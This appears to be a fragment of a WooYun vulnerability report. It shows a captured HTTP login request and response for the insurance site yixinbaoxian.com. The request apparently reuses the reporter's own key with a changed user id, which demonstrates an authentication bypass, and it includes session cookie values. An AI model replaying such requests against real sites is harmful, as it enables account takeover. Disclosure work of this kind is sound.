 Raw Params Headers Hex
POST /User?fn=p_UserLogin&r=http%3A%2F%2Fwww.yixinbaoxian.com%2F HTTP/1.1
Host: www.yixinbaoxian.com
Proxy-Connection: keep-alive
Content-Length: 110
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.yixinbaoxian.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer:
http://www.yixinbaoxian.com/passport/index.html?a=1&k=0000015365831f450d08d905e9addf3165a6ba1a
de10b3f237c65413dcb11b48b0740b5260bb7215&i=http%3A%2F%2Fwww.yixinbaoxian.com%2FFMS%2F%25E7%25B
D%2591%25E9%25A1%25B5%25E7%25B4%25A0%25E6%259D%2590%2Ftitle.png&r=http%3A%2F%2Fwww.yixinbaoxia
n.com%2FUser%3Ffn%3Dp_UserLogin%26r%3Dhttp%253A%252F%252Fwww.yixinbaoxian.com%252F
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en-GB;q=0.6,en;q=0.4
Cookie: JSESSIONID=42CC882959874939843F5B4423648415
key=0000015365848f39a1cb023424bba58685421dc0f4a27ad34b47978c2844b8ce3bc4499c77bd29cf&id=1&name
=&email=&mobile=
自己的 key
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 11 Mar 2016 11:48:40 GMT
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=D6BB1882776A3D5B91FDB0D660325C0C; Path=/; HttpOnly
Location: http://www.yixinbaoxian.com/
www.wooyun.org